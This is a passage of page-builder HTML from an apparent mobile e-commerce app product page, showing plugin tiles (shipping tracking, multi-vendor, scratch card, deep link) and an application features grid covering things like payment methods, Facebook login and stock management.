</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_3 1_3 fusion-one-third" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="130" height="100" title="fasd" src="https://themes-coder.com/wp-content/uploads/2020/12/fasd.png" alt class="img-responsive wp-image-19263"/></span></div></div><div class="fusion-text fusion-text-12" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;">Post Shipping<strong><br />
Delivery </strong>and <strong><br />
Tracking </strong>Plugin<strong><br />
</strong></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="140" height="104" title="vendor (1)" src="https://themes-coder.com/wp-content/uploads/2020/12/vendor-1.png" alt class="img-responsive wp-image-19282"/></span></div></div><div class="fusion-text fusion-text-13" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;">WC <strong>Multi vendor</strong><br />
Plugin</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><img decoding="async" width="130" height="100" title="card" src="https://themes-coder.com/wp-content/uploads/2020/12/card.png" alt class="img-responsive wp-image-19259"/></span></div></div><div class="fusion-text fusion-text-14" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;"><strong>Scratch card</strong><br />
Plugin</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_3 1_3 fusion-one-third" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><img decoding="async" width="130" height="100" title="link" src="https://themes-coder.com/wp-content/uploads/2020/12/link.png" alt class="img-responsive wp-image-19276"/></span></div></div><div class="fusion-text fusion-text-15" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;"><strong>Deep Link</strong><br />
Plugin</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><span style="color: #9b5c8f;"><strong>Application </strong></span><span style="color: #a4c639;">Features</span></h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;max-width:20%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#9b5c8f;border-color:#9b5c8f;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five fusion-animated" style="--awb-margin-bottom:15px;--awb-sep-color:#a0ce4e;--awb-font-size:20px;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:20;--minFontSize:20;line-height:1.38;">Endless Design Possibilities for a better experience</h5></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-right:40px;--awb-padding-left:40px;--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-none"><img decoding="async" width="140" height="104" title="layout" src="https://themes-coder.com/wp-content/uploads/2020/12/layout.png" alt class="img-responsive wp-image-19274"/></span></div></div><div class="fusion-text fusion-text-16" style="--awb-content-alignment:center;"><p>Multiple Home Page Styles</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-none"><img decoding="async" width="140" height="104" title="category" src="https://themes-coder.com/wp-content/uploads/2020/12/category.png" alt class="img-responsive wp-image-19260"/></span></div></div><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;"><p>Multiple Category Page Styles</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-14 hover-type-none"><img decoding="async" width="140" height="104" title="Line stroke cut Ex" src="https://themes-coder.com/wp-content/uploads/2020/12/Line-stroke-cut-Ex-1.png" alt class="img-responsive wp-image-19275"/></span></div></div><div class="fusion-text fusion-text-18" style="--awb-content-alignment:center;"><p>Multiple Shipping Methods</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-last fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-15 hover-type-none"><img decoding="async" width="140" height="104" title="surface1" src="https://themes-coder.com/wp-content/uploads/2020/12/surface1-1.png" alt class="img-responsive wp-image-19281"/></span></div></div><div class="fusion-text fusion-text-19" style="--awb-content-alignment:center;"><p>Multiple Payment Methods</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-16 hover-type-none"><img decoding="async" width="140" height="104" title="feature" src="https://themes-coder.com/wp-content/uploads/2020/12/feature-1.png" alt class="img-responsive wp-image-19264"/></span></div></div><div class="fusion-text fusion-text-20" style="--awb-content-alignment:center;"><p>Featured Products Implemented</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-17 hover-type-none"><img decoding="async" width="140" height="104" title="021&#8212;Limited-Time-Sale" src="https://themes-coder.com/wp-content/uploads/2020/12/021-Limited-Time-Sale-1.png" alt class="img-responsive wp-image-19257"/></span></div></div><div class="fusion-text fusion-text-21" style="--awb-content-alignment:center;"><p>Attribute Based Inventory</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-17 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-18 hover-type-none"><img decoding="async" width="140" height="104" title="coupon" src="https://themes-coder.com/wp-content/uploads/2020/12/coupon-1.png" alt class="img-responsive wp-image-19261"/></span></div></div><div class="fusion-text fusion-text-22" style="--awb-content-alignment:center;"><p>Special Sales Implemented</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-18 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-last fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );" data-animationType="slideInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-19 hover-type-none"><img decoding="async" width="140" height="104" title="ds" src="https://themes-coder.com/wp-content/uploads/2020/12/ds.png" alt class="img-responsive wp-image-19262"/></span></div></div><div class="fusion-text fusion-text-23" style="--awb-content-alignment:center;"><p>One Push Notification Integrated</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-19 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-20 hover-type-none"><img decoding="async" width="140" height="104" title="iconfinder_1_Facebook_colored_svg_copy_5296499" src="https://themes-coder.com/wp-content/uploads/2020/12/iconfinder_1_Facebook_colored_svg_copy_5296499.png" alt class="img-responsive wp-image-19269"/></span></div></div><div class="fusion-text fusion-text-24" style="--awb-content-alignment:center;"><p>Facebook Login</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-20 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-21 hover-type-none"><img decoding="async" width="140" height="104" title="Out line" src="https://themes-coder.com/wp-content/uploads/2020/12/Out-line-1.png" alt class="img-responsive wp-image-19278"/></span></div></div><div class="fusion-text fusion-text-25" style="--awb-content-alignment:center;"><p>Stock Management</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-21 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;" data-animationType="slideInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" 